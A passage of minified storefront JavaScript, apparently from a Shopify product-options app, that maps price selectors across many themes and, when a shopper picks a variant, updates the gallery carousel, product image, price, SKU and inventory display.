[data-product-compare-price]"],[".product__block .product__price [data-price]",".product__block .product__price [data-compare-price]"],[".product__meta .product__price [data-price]",".product__meta .product__price [data-compare-price]"],[".price-container [data-product-price]",".price-container [data-product-price-compare]"],[".product__price > .product-price > .product-price-minimum",".product__price > .product-price > .product-price-compare"],[".product__price .price__current [data-price]",".product__price .price__compare-at [data-price-original], .product__price .price__compare-at [data-price-compare]","",".product-pricing [data-badge-sales]"],[".product__price .price__current",".product__price .price__compare-at",null,".product-pricing [data-badge-sales]"],[".product__price:not(.product__price--compare) .price__container .h4",".product__price--compare, .product__price-savings, .product__price--holder .product__price--old",".tag--sale"],[".info_content .product-single__price .product-price__price > span",".info_content .product-single__price s"],[".product__price .price.price--on-sale .price__regular",".product__price .price.price--on-sale .price__sale"],['.product__price:not(.product__price--compare), button[name="add"] product-buy-price',".product__price--compare, .product__price-savings, .product__price--holder .product__price--old",".tag--sale"],["#ProductPrice-product-template-detailed","#ComparePrice-product-template-detailed"],["#productPrice-product-template > span:first-child","#productPrice-product-template > span:nth-child(2) s"],["#ProductPrice-custom-bracelet .money","#ComparePrice-custom-bracelet .money"],['[id^="ProductPrice-product-"]','[id^="ComparePrice-product-"]'],['[data-section-type="product"] .pricing .sell-price','[data-section-type="product"] .pricing .compare-at'],[".product-price-wrapper [data-product-price]",".product-price-wrapper [data-compare-price]"],[".product-section .content [data-product-price]",".product-section .content [data-compare-price]"],[".product-meta .product-meta__price"],[".product-mobile #ProductPrice",".product-mobile #ComparePrice"],[".product-price .product-price-minimum",".product-price .product-price-compare"],["#single_product__price-template-product .money:not(.money_sale):not(.money_sale_percent)","#single_product__price-template-product .money_sale","#single_product__price-template-product .money_sale_percent"],[".gt_product-price--number",".price_product .compare_price, .gt_product-price--compare"],[".gt_product-price .price-product",".gt_product-price .gt_product-price--compare"],['[data-label="Product"]:first .gf_product-prices .gf_product-price','[data-label="Product"]:first .gf_product-prices .gf_product-compare-price'],[".gf_col-md-6 .gf_product-prices .gf_product-price",".gf_col-md-6 .gf_product-prices .gf_product-compare-price"],[".gf_col-md-4 .gf_product-price",".gf_col-md-4 .gf_product-compare-price"],[".gf_product-price",".gf_product-compare-price"],["#product-price .product-price .money","#product-price .was"],[".product-price .price-main .money",".product-price .price-compare-at .money"],[".product__details--product-page .price-ui .price",".product__details--product-page .price-ui .compare-at-price"],[".price-ui .price",".price-ui .compare-at-price",".price-ui .savings .money"],[".product-details [data-variant-price]",".product-details [data-variant-compare-at-price]",".product-details [data-savings]"],[".product-details .product-price [data-product-price]",".product-details .product-price [data-product-price-compare]"],['.product-details .price [class="money"]',".product-details .price .original.money, .product-details .price .original .money"],[".shg-product-price",".shg-product-compare-price"],[".product-price .productPrice .money",".product-price .comparePrice .money"],[".product-single__price #ProductPrice-product",".product-single__price #ComparePrice-product"],['.product-page-info__price .price span:nth-child(2) span, .product-page-info__price [class="price"] span span',".product-page-info__price .price span span",".product-page-info__price-sale-details"],[".product-page-info__price > .price--sale > span:nth-child(2)",".product-page-info__price > .price--sale > span:first-child",".product-page-info__price-sale-details"],[".product-page-info__price [data-js-product-price]"],[".js-product-price-number .money",".js-product-price-compare .money"],['.product-single__price:not(.product-single__price--compare) [id^="ProductPrice"]','.product-single__price:not(.product-single__price--compare) [id^="ComparePrice"]'],[".product-single__price:not(.product-single__price--compare)",".product-single__price--compare","h2.offers > .savings"],[".x-limit [data-product-price]",".x-limit [data-product-price] + del"],[".product-detail-part #product_price",".product-detail-part #product_compare_price",".product-detail-part .save-price"],["#ProductPrice .money","#ComparePrice .money"],["#product-price","#old-product-price"],[".summary .productPrice #product-price .money"],[".summary .productPrice"],['.one-product-info__price [class="price"] span'],[".one-product-info__price .price--sale span:nth-child(2)",".one-product-info__price .price--sale span:nth-child(1)"],[".offers #price-product-template","","#compare-product-template"],[".product-price .product-normal-price, .product-price .product-sale-price",".product-price .product-compare-price"],[".product .prices .price, .product .total-price > span",".product .prices .compare-price"],[".product__info .price-list > .price:not(.price--compare)",".product__info .price-list > .price.price--compare",".product__info .product-meta__label-list > .label"],['.product-form__info-content .price--highlight, .price-list [class="price"], .product-form__info-content .price-list [class="price money"]',".product-form__info-content .price--compare","",".product-meta .product-label--on-sale"],['.price-list .price--highlight, .price-list [class="price"]',".price-list .price--compare"],["#price-preview > span","#price-preview > del"],['.pf-product-form:first [data-product-type="price"]','.pf-product-form:first [data-product-type="compare_at_price"]'],['[class^="product-"] .current_price .money','[class^="product-"] .was_price'],[".product-info .product-price__price",".product-price__old",".product-price__percent"],['.offers [id^="productPrice-"] > span:first-child','[id^="comparePrice-"] > span:first-child#productPrice-product-template > span > s'],['[id^="productPrice-"] > span:first-child','[id^="productPrice-"] > span:nth-child(2) s, #productPrice-product-template > span > s','[id^="comparePrice-"]'],[".price > .actual-price",".price > .compare-price"],[".featured-product--price-wrapper .featured-product--actual-price",".featured-product--price-wrapper .featured-product--compare-price"],[".m-price__sale .m-price-item--sale, .m-price__regular .m-price-item--regular",".m-price__sale .m-price-item--regular"],[".product-page--cart-form-block .actual-price",".product-page--cart-form-block .compare-price"],[".beae-microelement-price--prices > .beae-product-single__price--sale",".beae-microelement-price--prices > .beae-product-single__price--regular","",".mce--price .beae-microelement-price--badges-sale"],[".product-page--form .ProductPrice"],[".product-shop-wrapper .price"],[".Product-info .current_price"],[".price-list .price"],[".ProductMeta__Price.Price--highlight",".ProductMeta__Price.Price--compareAt"],[".ProductMeta__Price"],['[data-product-type="price"] .money','[data-product-type="compare_at_price"] .money'],[".t4s-product__info-container [data-product-price] ins .money",".t4s-product__info-container [data-product-price] del .money","",".t4s-product__info-container [data-product-price] .t4s-badge-price"],["[data-product-price] .money","[data-compare-price] .money, [data-product-price-compare] .money, [data-product-price-compare]"],[".product-detail__price .product-price__reduced",".product-detail__price .product-price__compare"],[".product-info .variant-price:not(.hidden) .price-wrapper .sale-price",".product-info .variant-price:not(.hidden) .price-wrapper .regular-price",".product-info .variant-price:not(.hidden) .price-wrapper .sale-price","",".product-info .variant-price:not(.hidden) .price-wrapper .sale-badge"],[".product-detail__price .price-regular .price",".product-detail__price .price-regular .compare-price"],[".product-detail__price"],[".product-info-price"],[".product-price .current-price",".product-price .compare-price",".product-price .you-save-price"],[".main-product-thumbnail .pro-price > p"],[".product-price .price__current .money",".product-price .price__was .money"],[".product-price .price .money:not(.original)",".product-price .price .money.original"],[".product-infors .price-review ins",".product-infors .price-review  del"],[".product-price .detail-price .price"],[".product-price .product-price__minimum",".product-price .product-price__compare"],[".product-price .enj-product-price",".product-price .enj-product-price-compare"],[".lh-price-block .lh-price",".lh-price-block .lh-compare-at-price"],[".product-price-wrap > .product-price > .product-price__price",".product-price-wrap > .product-price > .product-price__sale"],[".product-price .product-price__price"],[".product_price .js-product-price","del.product_compare-at-price"],[".product-form-box > .prices > .price > .js-money"],[".product-price .engoj_price_main"],['.pr_price_single [id^="ProductPrice-template"]','.pr_price_single [id^="ComparePrice-template"]'],[".product-info__price .price__current",".product-info__price s.price__was, .product-info__price span.price__was"],[".product-single__box__block--price .price .price__number .money",".product-single__box__block--price .price .price__compare .money","",'.product-single__box__block--price .price [data-type="percentage"] .label__text'],[".product-price > .product-price-final",".product-price > .product-price-compare > s",".product-price > .price-badge-sale"],["product-page .product-price [data-js-product-price-original]","product-page .product-price [data-js-product-price-compare] > span:first-child"],[".product-price [data-js-product-price]",".compare-price [data-js-compare-price]"],[".product-price__content .product-price__cost .product-price__current-price",".product-price__content .product-price__cost .product-price__old-price","",".product-sale-amount-badge"],[".product-price",".compare-price"],["#productPrice-marketing-template","","#comparePrice-marketing-template"],[".t4s-product-price > ins",".t4s-product-price > del"],[".t4s-main-area [data-product-price]",'.t4s-main-area [data-product-type="compare_at_price"]'],[".ecom-product-single .ecom-product-single__price--sale",".ecom-product-single .ecom-product-single__price--regular","",".ecom-product-single__price-container-grid .ecom-product-single__price--badges-sale"],['[data-block-type="price"] price-list sale-price','[data-block-type="price"] price-list compare-at-price'],['[data-product-price], button [x-text="addToCartText"]','[data-product-type="compare_at_price"]'],[".prd-block_price--actual"],[".product-page-info .one-product-info__price .price"],[".product-price #price-preview .money"],['[data-product-type="price"]','[data-product-type="compare_at_price"]'],[".pricearea .price"],[".product-meta .waio-product-template"],[".price-review .price_range ins",".price-review .price_range del"],[".price-review #price_ppr, .price.price_varies"],[".product-page-right .actual-price",".product-page-right .compare-price"],[".product__price .so-price-label",".product__price .so-compare-at-label",".product__price .price-save"],[".product-details__price > .money--last",".product-details__price > s.original"],[".product-form__info-content .price-list .price"],[".entry-price .ProductPrice-product-template",".entry-price .ComparePrice-product-template"],[".product-form--price",".product-form--compare-price"],[".sh-price:first .sh-price-varies"],[".paira-default-price .money"],[".sf-prod__info .prod__price, .sf-prod__info .f-price-item--regular:not(s)",".sf-prod__info .prod__compare_price","",".f-price__badge-sale .prod__tag-saving.prod__tag-discounted"],["#productPrice-main-product","#comparePrice-main-product"],["[data-zp-product-discount-price]","[data-zp-product-price]","[data-zp-product-discount-difference]"],['[data-section-type="product"] .item-info .type-price .price[id^="productPrice"]','[data-section-type="product"] .item-info .type-price .price[id^="comparePrice"]'],['[class^="#product-price"] [class^="#price-item @regular"] [class^="#price-value"]','[class^="#product-price"] [class^="#price-item @compare"] [class^="#price-value"]','[class^="#product-price"] [class^="#price-item @save"]'],['[class~="#product-price"]'],[".yv-pricebox-outer .yv-product-price, #yvProductStickyBar .yv-product-price",".yv-pricebox-outer .yv-compare-price, #yvProductStickyBar .yv-compare-price, .yv-compare-price-box > .yv-product-compare-price",".yv-compare-price-box > .yv-product-percent-off"],['[data-commerce-type="variation-price"]'],[".product-block .price:not(.striped)",".product-block .price.striped"],[".product-page--info .product-price--wrapper .product-price--original",".product-page--info .product-price--wrapper .product-price--compare"],[".product-price--wrapper .product-price--original",".product-price--wrapper .product-price--compare"],[".product-price-container .price > ins > .amount",".product-price-container .price > del > .amount","",".product-price-container .badges .onsale"],[".price_wrapper .sale_price, .price_wrapper .normal_price",".price_wrapper .compare_price"],[".product-info__price price-list sale-price",".product-info__price price-list compare-at-price",".product-info__price .product-info__badge-list on-sale-badge"],[".product-info .price-sale .price-item-sale, .product-info .price-regular .price-item-regular",".product-info .price-sale .price-item-regular",".product-info .price-sale .badge-sale"],[".price-list--product sale-price",".price-list--product compare-at-price"],[".f-product-single__block .f-price__sale .f-price-item--sale, .f-product-single__block .f-price .f-price__regular .f-price-item--regular, .sticky-atc-bar__product-info .f-price__sale .f-price-item--sale, .sticky-atc-bar__product-info .f-price__regular .f-price-item--regular, .product__info-container .f-price__sale .f-price-item--sale, .product__info-container .f-price .f-price__regular .f-price-item--regular",".f-product-single__block .f-price__sale .f-price-item--regular, .sticky-atc-bar__product-info .f-price__sale .f-price-item--regular, .product__info-container .f-price__sale .f-price-item--regular","",".f-product-single__block .f-price__badges .f-badge--sale, .product__info-container .f-price__badges .f-badge--sale"],[".priceSingle span.pr_price, .priceSingle .pr_price.orpr",".priceSingle .pr_price.cmpr",".priceSingle .salebadge"],[".hdt-price__container .hdt-price .hdt-money",".hdt-price__container .hdt-compare-at-price .hdt-money"],[".product--price-container ins .amount",".product--price-container del .amount",null," .product--price-container .badges .badge"],[".prd-block-info .prd-block-price .prd-price-regular",".prd-block-info .prd-block-price .prd-price-old"],[".main-product__price .price__regular"],['.product-form gp-product-price[gp-data*="regular"] > div > div > div','.product-form gp-product-price[gp-data*="compare"] > div > div > div',".product-form gp-product-tag [data-gp-text]"],['.psinglePrice > [id^="ProductPrice"]'],[".f8pr .f8pr-price"],[".f8pr-container .f8pr-price > span"],[".bls__product-details-infor .price__regular .price"],["ce-product-price p"],['[data-element="product-meta"] .price'],[".sls-one-time-price .seal-money"],[".product-info__price .price__value"],[".product-details product-price .price",".product-details product-price .compare-at-price"],[".product-single__meta .block-price .layout-stack .block-price__regular .element-price, .product-single__meta .block-price .layout-stack .block-price__sale .element-price:nth-child(4)",".product-single__meta .block-price .layout-stack .block-price__sale .element-price:nth-child(2)"],[".product-price-item[data-product-actual-price]",".product-price-item[data-compare-price]"]],j=["benswholesale.myshopify.com"],A=[],E=["benswholesale.myshopify.com","paola-pacheco-jewelry.myshopify.com","e3life-silicone-rings.myshopify.com","tierbeimir.myshopify.com","familie-ist-alles.myshopify.com","zmartsox.myshopify.com","ldpw.myshopify.com","mino-dance.myshopify.com","yoloeu.myshopify.com","sokneadybreadco.myshopify.com","feliz-shopping-es.myshopify.com","memory-motel.myshopify.com","love-in-faith.myshopify.com","bdrivensports.myshopify.com","alievastore.myshopify.com","ailarcharleen.myshopify.com"],N=function(i,a,s,l){if(bcpo.runCallback)try{window.selectCallback(i,a)}catch(e){}!function(i,a,s,l){var u,b,f,g,h;if(setTimeout(function(){Q(i)},1),Z(bcpo.$(".option-selectors")[0],"change","namespace","themeProductOptions","disable"),i){var y;bcpo.allForms.find('[name="id"], [name="vopo-id"]').add('.product__content > .form__wrapper [name="id"]').data("value",i.id).val(i.id),setTimeout(function(){var e=bcpo.allForms.find('[name="id"], [name="vopo-id"]');e.data("value",i.id).val(i.id),e.each(function(e,t){t.dispatchEvent(new Event("change"))})},2),t.load_main_image&&"on"===t.load_main_image&&l.initialLoad&&!B&&e.featured_image?y=e.featured_image:i.featured_image&&(y=i.featured_image.src),setTimeout(function(){if(Z(document.body,"change","selector",".single-option-selector, label, .collection-swatch-wrap li","disable"),Z(document.body,"click","selector",".single-option-selector, label, .collection-swatch-wrap li","disable"),!l.initialLoad||B||!t.load_main_image||"on"!==t.load_main_image)try{bcpo.$(s.target).trigger({type:"variantImageChange",variant:i})}catch(e){}try{bcpo.$(s.target).trigger({type:"variant:changed",variant:{detail:{variant:i}}})}catch(e){}Q(i),o.find(".selector-wrapper:not(#bcpo-select)").each(function(e,t){Z(t,"click","namespace","","disable"),Z(t,"change","namespace","","disable")}),Z(bcpo.$(".product-template__container").get(0),"variantImageChange","namespace","slideshow-product-template","disable"),Z(window,"shopify-variants:switch-variant","","","disable"),r.virtual_options&&r.virtual_options.length&&Z(bcpo.$(".product-template").get(0),"submit","namespace","product-template","disable"),Z(document,"submit","selector",'form[action="/cart/add"]:not(.noAJAX, .feedback-go_to_cart)',"disable");var e=bcpo.$._data(document);if(e&&e.change&&delete e.change,(!l.initialLoad||B||!t.load_main_image||"on"!==t.load_main_image)&&i.featured_image&&"off"!==t.pluginImage&&-1===j.indexOf(p)&&!A.reduce(function(e,t){return!(e||!c.includes(t))||e},!1)){var a,n,d,u=bcpo.$(".swiper-container:not(.swiper-products-product-recommendations), .swiper-initialized:not(.swiper-thumbs, .logo-carousel, .logo-list-mini, announcement-bar-slider, recently-viewed-products)");if(u.length&&u.each(function(e,t){if(t.closest("recently-viewed-products"))return!0;if(!t.swiper)return!0;if(c.includes("kingdom")||["zenoni-colombi.myshopify.com","nightcity-fm.myshopify.com","wijdanstore.myshopify.com","sieraadj.myshopify.com","everleigh-meadow.myshopify.com","the-caratrio-jewels.myshopify.com"].includes(p)&&!t.querySelector(".mobile"))t.swiper.slideTo(i.featured_media.position);else if((d=t.querySelector('[data-media-id="'+i.featured_media.id+'"], [data-id="'+i.featured_media.id+'"]'))&&(d.dataset&&(d.dataset.index||d.dataset.slide||d.dataset.swiperSlideIndex)||d.parentNode&&d.parentNode.dataset&&d.parentNode.dataset.index)){var r=d.parentNode.dataset.index;r=d.dataset.index?d.dataset.index:r,r=d.dataset.slide?d.dataset.slide:r,r=d.dataset.swiperSlideIndex?d.dataset.swiperSlideIndex:r,["sage-cedar-lounge.myshopify.com","myblanket-co-nz.myshopify.com"].includes(p)||["Sahara"].includes(Shopify.theme.schema_name)?t.swiper.slideTo(parseInt(r)):["fanfavourite.myshopify.com"].includes(p)?t.swiper.slideTo(parseInt(r)+1):["notaries-equipment-company.myshopify.com"].includes(p)||t.swiper.loopedSlides?t.swiper.slideToLoop(parseInt(r)):t.swiper.slideTo(parseInt(r)+1)}else{if(l.initialLoad)window.location.search.match(/[?&]variant=([^&]*)/)&&(O=bcpo.variant.featured_media.position-1);else-1===O?t.swiper.slideTo(i.featured_media.position-1):i.featured_media.position-1===O?t.swiper.slideTo(0):i.featured_media.position-1>O?t.swiper.slideTo(i.featured_media.position-1):t.swiper.slideTo(i.featured_media.position)}}),window.$||window.jQuery||window.pipelineVendor&&pipelineVendor.$){var m=window.pipelineVendor&&pipelineVendor.$;if(m||(m=window.$),m||(m=window.jQuery),(h=m(".flickity-enabled:not(.product-list, .product-gallery--navigation, .ProductList--carousel, .rebuy-product-grid, .announcement__bar-content, .announcement-slider)")).length&&i.featured_media)if(h.flickity){if(!I){I=!0;try{h.flickity()}catch(e){}}["tierbeimir.myshopify.com","huck-and-harlowe.myshopify.com"].includes(p)?h.flickity("select",i.featured_media.position):h.flickity("select",i.featured_media.position-1)}else h.select&&h.select(i.featured_media.position-1,!1,!1);var _=m(".flickity-page-dots");if(_.length){var b=_.find('[data-index="'+(i.featured_media.position-1)+'"]');setTimeout(function(){b.click&&b.click()},1e3)}(a=m(".flickityt4s-enabled")).length&&a.flickityt4s&&a.flickityt4s("select",i.featured_media.position-1);var f=m(".images .thumbnails, .shopify-product-gallery__wrapper, #mobile-product-photos.owl-carousel, #product-images-mobile.owl-carousel, .gf_product-images-list.owl-carousel, .gt_product-carousel.owl-carousel");if(f.length){var g=f.data("owlCarousel");g&&g.goTo&&g.goTo(i.featured_media.position-1),f.trigger("to.owl.carousel",[i.featured_media.position-1,500,!0])}var y=m(".main_img.slick-initialized, .SlickPhotoswipGallery.slick-initialized, .product__main-photos > .slick-initialized, .product-single__photo .product-single__photo.slick-initialized, .product-single__photos.slick-initialized, .product-single__photo.slick-initialized, .product-single__thumbnails.slick-initialized, .js-product-gallery-images.slick-initialized, .product__slideshow--main.slick-initialized, .Product__Images--thumbnails.slick-initialized, .Product__Images--big-slider.slick-initialized, .product-image-container.slick-initialized, .js-product-slider.slick-initialized, .slider-featured.slick-initialized, .slider-thumbnail.slick-initialized, .slick-slider.slick-initialized, .slick-initialized.tt-mobile-product-slider, .product-images__slider.slick-initialized").not(".promo-bar, .hero-slideshow, .hero-slider, .product-recommendations-slider");y.length&&y.slick&&(y.slick.slickGoTo?y.slick.slickGoTo(i.featured_media.position-1):y.slick("slickGoTo",i.featured_media.position-1)),(y=m(".so_slick-initialized")).length&&y.so_slick&&y.so_slick("slickGoTo",i.featured_media.position-1);var v=m("#slider.flexslider, #slider-product-template, .product_gallery.flexslider, .mobile-product-slider, .regular-slider.flexslider");if(v.length)for(var w=["[data-variant-img]","[data-image-id]"],k=0;k<w.length;k+=1)if((n=v.find(w[k])).length&&(d=n.filter(w[k].slice(0,-1)+'="'+i.featured_image.id+'"]')).length){try{var C=d.closest("li"),$=v.data("flexslider").slides.index(C);v.flexslider($)}catch(e){var P=["data-index","data-id","data-flexslider-index"];for(k=0;k<P.length;k+=1){if(void 0!==($=d.attr(P[k]))){isNaN(Number($))||v.flexslider(Number($));break}}}break}m('.product--images > .bx-wrapper [data-slide-index="'+(i.featured_media.position-1)+'"], .product--images > .bx-wrapper [data-slide-index="'+(i.featured_media.position-1)+'"] img,.bx-pager [data-slide-index="'+(i.featured_media.position-1)+'"]').click();try{var x=m("[data-js-product-gallery]");x.length&&x.productGallery&&x.productGallery("switchImageById",i.featured_image.id)}catch(e){}}if(a=bcpo.$(".main-image carousel-slider"),d=bcpo.$('.slider__item[data-media-id="'+i.featured_media.id+'"]'),a.length&&d.length&&a.get(0).scrollToElement&&a.get(0).scrollToElement(d.get(0),"instant"),(a=bcpo.$("css-slider")).length&&a.get(0).changeSlide&&a.get(0).changeSlide(i.featured_media.position+(Shopify.theme.schema_name&&"Local"===Shopify.theme.schema_name?-1:0)),(a=bcpo.$(".product__media__wrapper [data-product-slideshow]")).length&&a[0].dispatchEvent(new CustomEvent("theme:image:change",{detail:{id:i.featured_media.id}})),(a=bcpo.$(".shg-product-image-wrapper")).length&&setTimeout(function(){var e=a.find("img"),t=a.find('img[src="'+i.featured_image.src+'"]').first();e.css("display","none").removeClass("shogun-image"),t.length?t.show():a.append('<img src="'+i.featured_image.src+'">')},5),window.themeVendor&&themeVendor.Flickity&&(h=bcpo.$(".flickity-enabled")).length&&themeVendor.Flickity(h[0])&&themeVendor.Flickity(h[0]).select&&(d=h[0].querySelector('[data-id="'+i.featured_media.id+'"]'))){$=parseInt([...d.parentNode.children].indexOf(d));themeVendor.Flickity(h[0]).select($)}if(!(u&&u.length||h&&0!==h.length)){var S=bcpo.$('.product-single__media-group [id^="FeaturedMedia-product-"][id$="-wrapper"],[data-product-single-media-group] [id^="FeaturedMedia-product-"][id$="-wrapper"]');S.length&&i.featured_media&&(d=S.filter('[id^="FeaturedMedia-product-"][id$="'+i.featured_media.id+'-wrapper"]')).length&&(S.addClass("hide"),S.trigger("mediaHidden"),d.removeClass("hide"),d.trigger("mediaVisible")),(E=bcpo.$(".product-single__thumbnails-slider-track")).find("a").removeClass("active-thumb"),E.find('[data-thumbnail-id$="'+i.featured_media.id+'"]').addClass("active-thumb")}if((a=bcpo.$(".product__thumbs--scroller")).length&&i.featured_media&&"complete"===document.readyState&&a.find('.product__thumb-item:not(.hide) a[data-id="'+i.featured_media.id+'"] img').click(),a=bcpo.$(".product__media-list:not(.swiper, .swiper-wrapper)").first(),-1===["the-car-bandaid.myshopify.com","gvnanb-gb.myshopify.com"].indexOf(p)&&a.length&&!a.hasClass("slick-initialized")&&"FLICKITY-CAROUSEL"!==a.prop("tagName")){var q=a.find('[data-media-id$="'+i.featured_media.id+'"]:not(.product__media-toggle)'),T=q.closest(".product__media-item");if(q.length){a.find(".product__media-item").removeClass("is-active selected gang__active"),T.length?(a.prepend(q),a.get(0).scrollTo(0,0)):"Nimbus"!=Shopify.theme.schema_name&&0==bcpo.$(".thumbnail-carousel").length&&q.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}),q.addClass("is-active selected").removeClass("animate--fade-in");var E,N=q.data("gang-option"),F=q.data("gang-connect");if(N)a.find(`[data-gang-option="${N}"][data-gang-connect="${F}"]`).addClass("gang__active"),(E=bcpo.$("thumbnail-slider")).find(".thumbnail-list__item").removeClass("gang__active"),E.find(`[data-gang-option="${N}"][data-gang-connect="${F}"]`).addClass("gang__active");setTimeout(function(){var e=bcpo.$(".thumbnail-list [data-media-position]");e.length&&(e.find("> button").removeAttr("aria-current"),e.filter('[data-media-position="'+i.featured_image.position+'"]').each(function(t,r){bcpo.$(r).find(".thumbnail__badge").length||(bcpo.$(r).find("> button").attr("aria-current","true"),e.get(0).scrollTo(r.offsetLeft,0))}))},1e3)}}(a=bcpo.$(".thumb-slider-wrapper")).length&&a.find('[data-image-id="'+i.featured_media.id+'"]').click(),a=bcpo.$("#sticky-container, #ProductGalleryStacked, .Product__Slideshow");var D=bcpo.$('[data-image-id="'+i.featured_image.id+'"]');a.length&&D.length&&D.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"});D=(a=bcpo.$("scroll-carousel")).find('[data-media-id="'+i.featured_media.id+'"]');if(a.length&&D.length&&"Prestige"!==Shopify.theme.schema_name&&D.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}),(a=bcpo.$("#ProductThumbs")).length&&a.find('[data-image-id="'+i.featured_image.id+'"]').click(),(a=bcpo.$(".product-single__thumbnails")).length&&i.featured_media&&(d=a.find('[data-thumbnail-id="product-template-'+i.featured_media.id+'"]'))[0]&&setTimeout(function(){d[0].click()},200),bcpo.$(".gallery.has-thumbnails").length){var L=i.featured_image.src.split("?")[0].replace(/http[s]?:/,"");bcpo.$(".gallery").find('.thumbnails a[data-full-size-url^="'+L+'"]:first').trigger("select")}(n=bcpo.$(".product-image-container .product-main-image")).length&&(n.removeClass("selected").show(),bcpo.$(".product-image-container").find('[data-image-id="'+i.featured_image.id+'"]').addClass("selected"));var M=bcpo.$(".w-slider-nav .w-slider-dot");M.length&&M.eq(i.featured_media.position-1).trigger("tap");var V=bcpo.$(".featured-product--container > .featured-product--body > .featured-product--image"),z=V.filter('[data-image-id="'+i.featured_image.id+'"]');z.length&&(V.hide(),z.show()),(a=bcpo.$("[data-product-holder] .gallery__thumbnails")).length&&a.find('[data-bstr-slider-thumb="'+(i.featured_media.position-1)+'"]').click(),bcpo.$('.product-thumbnails [data-thumbnail-media-id="'+i.featured_media.id+'"] .rimage__image').click(),window.ThemeFlickity&&(a=ThemeFlickity.data("flickity-carousel"))&&a.select&&a.select(i.featured_media.position-1,!1,!1),(a=bcpo.$(".product-gallery .product-gallery__carousel, .media-gallery .media-viewer")).length&&(d=a.find('[data-media-id="'+i.featured_media.id+'"]')).length&&a.get(0).scrollTo(d.get(0).offsetLeft,0),(a=bcpo.$("carousel-component.product-media-carousel__carousel, carousel-component.product-media-carousel-mobile__carousel")).each(function(e,t){if(!(d=bcpo.$(t).find('.carousel__slide[data-media-id="'+i.featured_media.id+'"]')).length)return!0;n=bcpo.$(t).find(".carousel__slide"),bcpo.$(t).find("> div > .carousel__container").css({transform:"translate3d(-"+d.get(0).offsetLeft+"px, 0px, 0px)"}),n.removeClass("is-selected"),d.addClass("is-selected")});var R=bcpo.$(".splide, .ec_splide.ecom-product-single__media--featured");(R=R.filter(function(e,t){return!t.closest('[data-section-type="announcement-bar"], .desktop-full-page')})).length&&!R.get(0).splide&&(window.Splide||window.EcSplide)&&R.each(function(e,t){var r=window.Splide||window.EcSplide;t.splide=new r(t,{pagination:!1,arrows:t.classList.contains("thumbs-splide")}),t.splide.mount&&t.splide.mount()}),R.each(function(e,t){t.splide&&t.splide.go&&t.splide.go(i.featured_media.position-1)});const e=document.querySelector(".js-data-variant-media");var H=!1;if(e)try{H=JSON.parse(e.textContent)}catch(e){}if(H)[document.querySelectorAll(".main-image .slider__item"),document.querySelectorAll(".product-media-collage__item"),document.querySelectorAll(".thumbnails .slider__item"),document.querySelectorAll(".gallery-viewer__thumb")].forEach(function(e){if(e.forEach(e=>{const t=H.media[e.dataset.mediaId].group,r=t===bcpo.variant.options[H.groupOptionIndex]||!0===t;e.hidden=!r}),[...e].forEach(e=>{!0===H.media[e.dataset.mediaId].group&&("start"===H.media[e.dataset.mediaId].position?e.parentElement.prepend(e):e.parentElement.append(e))}),[...e].filter(e=>e.hidden).forEach(e=>e.parentElement.append(e)),e.length>0){const t=e[0].closest("carousel-slider");t&&t.offsetParent&&t.refresh()}})}},1);var v=i.price,w=i.compare_at_price,k="USD",C="USD",$=bcpo.convertPrice(v,w,k,C,p);u=$[0],b=$[1],f=$[2],v=$[3],w=$[4],k=$[5],C=$[6],g=$[7],bcpo.variant=i,window.bcpoBypassChange||(G(v,w),W(u,b,f,C,g,v),i.featured_image&&"off"!==t.replaceImage&&(window.SHOGUN_BROWSER||-1===E.indexOf(p))&&("duckpaddle.myshopify.com"===p?(bcpo.$("#ProductPhoto a").attr("href",i.featured_image.src),bcpo.$("#ProductPhoto img").attr("src",i.featured_image.src)):["wholelinensofficial.myshopify.com"].includes(p)||setTimeout(function(){var e;if(bcpo.image_selector||t.image_selector)e=bcpo.$(bcpo.image_selector||t.image_selector),bcpo.image_el="(image_selector): "+(bcpo.image_selector||t.image_selector);else if((e=bcpo.$(x[c])).length)bcpo.image_el="(theme): "+c+", "+x[c];else{for(var r=0;r<S.length&&!(e=bcpo.$(S[r])).length;r+=1);e.length?bcpo.image_el=S[r]:bcpo.image_el="none"}(".product-single__media-group .product-single__media-wrapper:not(.hide) img"===bcpo.image_el||".product-single__photos .product-single__photo--container:not(.hide) .product-single__photo-wrapper:first-child img"===bcpo.image_el)&&e.length>2&&(e=e.first()),e.length&&".shg-product-image-wrapper img.shogun-image"===S[r]?setTimeout(function(){e.each(function(t,r){e.attr("srcset",""),bcpo.$(r).attr("src",y)})},400):e.length?(setTimeout(function(){bcpo.$(".zoomWindowContainer > div").css({backgroundImage:'url("'+y+'")'})}),e.attr("srcset",""),e.each(function(t,o){"IMG"===o.tagName?bcpo.$(o).attr("src",y):"A"===o.tagName?bcpo.$(o).attr("href",y):"DIV"===o.tagName&&setTimeout(function(){bcpo.$(o).css({backgroundImage:'url("'+y+'")'})}),o.dataset&&o.dataset.zoom&&(o.dataset.zoom=y),".flex-active-slide img, .product-main-images .product-main-image:visible a, .product-main-images .product-main-image:visible img, .zoom-box img, .featured-image-div img"===S[r]&&"IMG"===o.tagName&&setTimeout(function(){e.attr("srcset",""),bcpo.$(o).attr("src",y)},120)})):bcpo.image_el="no image element found"},0),bcpo.$(".zoomImg").first().attr("src",i.featured_image.src))),bcpo.$('#single_product__sku-template-product, .theUPC, [id^="ProductBarcode-template"], .product__sku-barcode .product__barcode').html(i.barcode),bcpo.$('.product_section .sku > span, .product-page-info__sku [data-js-product-sku] span, #ProductSKU, .variant-sku, .ProductMeta__SkuNumber, .sku .sku__value, .product-meta__sku-number, .variant_sku, .product-sku [data-product-sku], .product-variant-sku [data-product-variant-sku], .variant-sku-left, .product__sku-container .product__sku-value, .product-single__sku, .product-code #sku, .product-info__variant-sku, .theSKU, .product-detail__sku .sku-wrapper__sku, .sku-below-atc > .item-number-sku, .product-block--sku [data-product-sku], [id^="ProductSku-template"], [data-sku] > .productView-info-value, .engoj-variant-sku, .product-details_sku .js-sku, .product-sku > .product-sku__value, .product-general-info-block .product__sku, product-info .product__sku, .product-vendor-sku > .indiv-product-sku-text, .product__sku-barcode .product__sku, #variant-sku, .content-column .block--sku .product__sku').html(i.sku),window.bcpo_settings.no_dawn_inventory||"Concept"==Shopify.theme.schema_name||bcpo.$("product-info .product__inventory").html(i.inventory_management&&i.available?'<svg width="15" height="15" aria-hidden="true"><circle cx="7.5" cy="7.5" r="7.5" fill="'+(i.inventory_quantity>10?"rgb(62,214,96, 0.3)":"rgb(238,148,65, 